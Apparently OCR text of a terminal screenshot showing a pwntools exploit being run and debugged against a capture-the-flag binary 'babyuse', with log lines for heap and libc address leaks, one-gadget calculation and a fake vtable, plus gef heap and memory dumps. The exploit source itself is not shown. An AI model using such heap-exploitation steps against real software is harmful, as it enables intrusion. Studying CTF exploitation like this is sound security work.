 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Tue 5:35 PM
⌥⌘1 bash StartDocker.sh
[+] LIBC base : 0xf7d3c000
[+] One gadget : 0xf7d76c69
[+] Heap destination : 0x56999a4c
[*] Crafting fake vtable
[*] Payload Length: 20
[*] Paused (press any to continue)
[*] Payload Length: 8
[*] Paused (press any to continue)
Traceback (most recent call last):
File "exploit.py", line 291, in <module>
exploit()
File "exploit.py", line 283, in exploit
pause()
File "/usr/local/lib/python2.7/dist-packages/pwnlib/ui.py", line 156
, in pause
term.getkey()
File "/usr/local/lib/python2.7/dist-packages/pwnlib/term/key.py", li
ne 174, in get
_read(timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/term/key.py", li
ne 162, in _read
_cbuf.extend(getraw(timeout))
File "/usr/local/lib/python2.7/dist-packages/pwnlib/term/key.py", li
ne 39, in getraw
c = getch(timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/term/key.py", li
ne 25, in getch
rfds, _wfds, _xfds = select.select([_fd], [], [], timeout)
KeyboardInterrupt
[*] Stopped process './babyuse.dms' (pid 95190)
root at 3a05ab89ad1d in ~/share/babyuse
(ins)$ python exploit.py debug
[*] '/root/share/babyuse/babyuse.dms'
[*] '/root/share/babyuse/babyuse.dms'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/root/share/babyuse/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './babyuse.dms': pid 95326
[*] running in new terminal: /usr/bin/gdb -q "./babyuse.dms" 95326 -x
"/tmp/pwnMcztAY.gdb"
[+] Waiting for debugger: Done
[+] Sending Exploit...
[*] Leaking heap address
[+] Heap Leak: 0x56cd5a20
[*] Leaking libc address
[*] Calculating offsets
[+] LIBC leak : 0xf7f627b0
[+] LIBC base : 0xf7db0000
[+] One gadget : 0xf7deac69
[+] Heap destination : 0x56cd5a4c
[*] Crafting fake vtable
[*] Payload Length: 20
[*] Paused (press any to continue)
[*] Payload Length: 8
[*] Paused (press any to continue)
[#1] 0xf7e859a3 → read()
[#2] 0x565ace44 → add esp, 0x10
[#3] 0x565acebd → add esp, 0x10
[#4] 0x565ad438 → mov DWORD PTR [ebp-0xc], eax
[#5] 0xf7dc8637 → __libc_start_main()
[#6] 0x565affa4 → pushf
+gef➤ x/20wx 0x56cd5a20
0x56cd5a20: 0x00000000 0x00000011 0x00000000 0x00414141
0x56cd5a30: 0x00000000 0x00000011 0x56cd5a20 0x00424242
0x56cd5a40: 0x00000000 0x00000029 0x00000000 0xf7deac69
0x56cd5a50: 0x46464646 0x47474747 0x48484848 0x00000000
0x56cd5a60: 0x00000000 0x00000000 0x00000000 0x00000019
+gef➤ x/20wx 0x56cd5ab0
0x56cd5ab0: 0x565add30 0x56cd5a70 0x0000000f 0x0000000f
0x56cd5ac0: 0x00000000 0x00000029 0x56cd5a80 0x46464646
0x56cd5ad0: 0x00000000 0x00000000 0x00000000 0x00000000
0x56cd5ae0: 0x00000000 0x00000000 0x00000000 0x00000061
0x56cd5af0: 0xf7f627b0 0xf7f627b0 0x00000000 0x00000000
+gef➤ x/20wx
0x56cd5b00: 0x00000000 0x00000000 0x00000000 0x00000000
0x56cd5b10: 0x00000000 0x00000000 0x00000000 0x00000000
0x56cd5b20: 0x00000000 0x00000000 0x00000000 0x00000000
0x56cd5b30: 0x00000000 0x00000000 0x00000000 0x00000000
0x56cd5b40: 0x00000000 0x00000000 0x00000060 0x00000018
+gef➤ x/20wx 0x56cd5a80
0x56cd5a80: 0x00000000 0x00000029 0x56cd5a40 0x59595959
0x56cd5a90: 0x00000000 0x00000000 0x00000000 0x00000000
0x56cd5aa0: 0x00000000 0x00000000 0x00000000 0x00000019
0x56cd5ab0: 0x565add30 0x56cd5a70 0x0000000f 0x0000000f
0x56cd5ac0: 0x00000000 0x00000029 0x56cd5a80 0x46464646
+gef➤ heap chunks
Chunk(addr=0x56cd1008, size=0x4a08, flags=PREV_INUSE)
[0x56cd1008 00 4a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .J..............]
Chunk(addr=0x56cd5a10, size=0x18, flags=PREV_INUSE)
[0x56cd5a10 00 00 00 00 48 5a cd 56 0f 00 00 00 0f 00 00 00 ....HZ.V........]
Chunk(addr=0x56cd5a28, size=0x10, flags=PREV_INUSE)
[0x56cd5a28 00 00 00 00 41 41 41 00 00 00 00 00 11 00 00 00 ....AAA.........]
Chunk(addr=0x56cd5a38, size=0x10, flags=PREV_INUSE)
[0x56cd5a38 20 5a cd 56 42 42 42 00 00 00 00 00 29 00 00 00 Z.VBBB.....)...]
Chunk(addr=0x56cd5a48, size=0x28, flags=PREV_INUSE)
[0x56cd5a48 00 00 00 00 69 ac de f7 46 46 46 46 47 47 47 47 ....i...FFFFGGGG]
Chunk(addr=0x56cd5a70, size=0x18, flags=PREV_INUSE)
[0x56cd5a70 4c 5a cd 56 4c 5a cd 56 00 00 00 00 0f 00 00 00 LZ.VLZ.V........]
Chunk(addr=0x56cd5a88, size=0x28, flags=PREV_INUSE)
[0x56cd5a88 40 5a cd 56 59 59 59 59 00 00 00 00 00 00 00 00 @Z.VYYYY........]
Chunk(addr=0x56cd5ab0, size=0x18, flags=PREV_INUSE)
[0x56cd5ab0 30 dd 5a 56 70 5a cd 56 0f 00 00 00 0f 00 00 00 0.ZVpZ.V........]
Chunk(addr=0x56cd5ac8, size=0x28, flags=PREV_INUSE)
[0x56cd5ac8 80 5a cd 56 46 46 46 46 00 00 00 00 00 00 00 00 .Z.VFFFF........]
Chunk(addr=0x56cd5af0, size=0x60, flags=PREV_INUSE)
[0x56cd5af0 b0 27 f6 f7 b0 27 f6 f7 00 00 00 00 00 00 00 00 .'...'..........]
Chunk(addr=0x56cd5b50, size=0x18, flags=)
[0x56cd5b50 30 dd 5a 56 68 5b cd 56 0f 00 00 00 0f 00 00 00 0.ZVh[.V........]
Chunk(addr=0x56cd5b68, size=0x108, flags=PREV_INUSE)
[0x56cd5b68 43 43 43 43 44 44 44 44 00 00 00 00 00 00 00 00 CCCCDDDD........]
Chunk(addr=0x56cd5c70, size=0x20398, flags=PREV_INUSE) ← top chunk
+gef➤ x/20wx 0x56cd5a80
0x56cd5a80: 0x00000000 0x00000029 0x56cd5a40 0x59595959
0x56cd5a90: 0x00000000 0x00000000 0x00000000 0x00000000
0x56cd5aa0: 0x00000000 0x00000000 0x00000000 0x00000019
0x56cd5ab0: 0x565add30 0x56cd5a70 0x0000000f 0x0000000f
0x56cd5ac0: 0x00000000 0x00000029 0x56cd5a80 0x46464646
+gef➤
0xf7f08c4a <__kernel_vsyscall+10> pop edx
0xf7f08c4b <__kernel_vsyscall+11> pop ecx
0xf7f08c4c <__kernel_vsyscall+12> ret
0xf7f08c4d nop
0xf7f08c4e nop
threads
[#0] Id 1, Name: "babyuse.dms", stopped 0xf7f08c49 in __kernel_vsyscall (), reason: SIGINT
trace
[#0] 0xf7f08c49 → __kernel_vsyscall()
[#1] 0xf7e239a3 → read()
[#2] 0x565b1e44 → add esp, 0x10
[#3] 0x565b1ebd → add esp, 0x10
[#4] 0x565b2438 → mov DWORD PTR [ebp-0xc], eax
[#5] 0xf7d66637 → __libc_start_main()
[#6] 0x565b4fa4 → pushf
+gef➤ x/20wx 0x57b9dab0
0x57b9dab0: 0x565b2d30 0x57b9da70 0x0000000f 0x0000000f
0x57b9dac0: 0x00000000 0x00000029 0x57b9da80 0x46464646
0x57b9dad0: 0x00000000 0x00000000 0x00000000 0x00000000
0x57b9dae0: 0x00000000 0x00000000 0x00000000 0x00000061
0x57b9daf0: 0xf7f007b0 0xf7f007b0 0x00000000 0x00000000
+gef➤ heap chunks
Chunk(addr=0x57b99008, size=0x4a08, flags=PREV_INUSE)
[0x57b99008 00 4a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .J..............]
Chunk(addr=0x57b9da10, size=0x18, flags=PREV_INUSE)
[0x57b9da10 30 2d 5b 56 48 da b9 57 0f 00 00 00 0f 00 00 00 0-[VH..W........]
Chunk(addr=0x57b9da28, size=0x10, flags=PREV_INUSE)
[0x57b9da28 00 00 00 00 41 41 41 00 00 00 00 00 11 00 00 00 ....AAA.........]
Chunk(addr=0x57b9da38, size=0x10, flags=PREV_INUSE)
[0x57b9da38 20 da b9 57 42 42 42 00 00 00 00 00 29 00 00 00 ..WBBB.....)...]
Chunk(addr=0x57b9da48, size=0x28, flags=PREV_INUSE)
[0x57b9da48 45 45 45 45 69 8c d8 f7 46 46 46 46 47 47 47 47 EEEEi...FFFFGGGG]
Chunk(addr=0x57b9da70, size=0x18, flags=PREV_INUSE)
[0x57b9da70 4c da b9 57 4c da b9 57 00 00 00 00 0f 00 00 00 L..WL..W........]
Chunk(addr=0x57b9da88, size=0x28, flags=PREV_INUSE)
[0x57b9da88 00 00 00 00 59 59 59 59 00 00 00 00 00 00 00 00 ....YYYY........]
Chunk(addr=0x57b9dab0, size=0x18, flags=PREV_INUSE)
[0x57b9dab0 30 2d 5b 56 70 da b9 57 0f 00 00 00 0f 00 00 00 0-[Vp..W........]
Chunk(addr=0x57b9dac8, size=0x28, flags=PREV_INUSE)
[0x57b9dac8 80 da b9 57 46 46 46 46 00 00 00 00 00 00 00 00 ...WFFFF........]
Chunk(addr=0x57b9daf0, size=0x60, flags=PREV_INUSE)
[0x57b9daf0 b0 07 f0 f7 b0 07 f0 f7 00 00 00 00 00 00 00 00 ................]
Chunk(addr=0x57b9db50, size=0x18, flags=)
[0x57b9db50 30 2d 5b 56 68 db b9 57 0f 00 00 00 0f 00 00 00 0-[Vh..W........]
Chunk(addr=0x57b9db68, size=0x108, flags=PREV_INUSE)
[0x57b9db68 43 43 43 43 44 44 44 44 00 00 00 00 00 00 00 00 CCCCDDDD........]
Chunk(addr=0x57b9dc70, size=0x20398, flags=PREV_INUSE) ← top chunk
+gef➤ x/20wx 0x57b9dab0
0x57b9dab0: 0x565b2d30 0x57b9da70 0x0000000f 0x0000000f
0x57b9dac0: 0x00000000 0x00000029 0x57b9da80 0x46464646
0x57b9dad0: 0x00000000 0x00000000 0x00000000 0x00000000
0x57b9dae0: 0x00000000 0x00000000 0x00000000 0x00000061
0x57b9daf0: 0xf7f007b0 0xf7f007b0 0x00000000 0x00000000
+gef➤ x/20wx 0x57b9da80
0x57b9da80: 0x00000000 0x00000029 0x00000000 0x59595959
0x57b9da90: 0x00000000 0x00000000 0x00000000 0x00000000
0x57b9daa0: 0x00000000 0x00000000 0x00000000 0x00000019
0x57b9dab0: 0x565b2d30 0x57b9da70 0x0000000f 0x0000000f
0x57b9dac0: 0x00000000 0x00000029 0x57b9da80 0x46464646
+gef➤
3a05ab89ad1d 4.19. 1:bash* 6 days Tue 9:35:20 PM 2020-03-24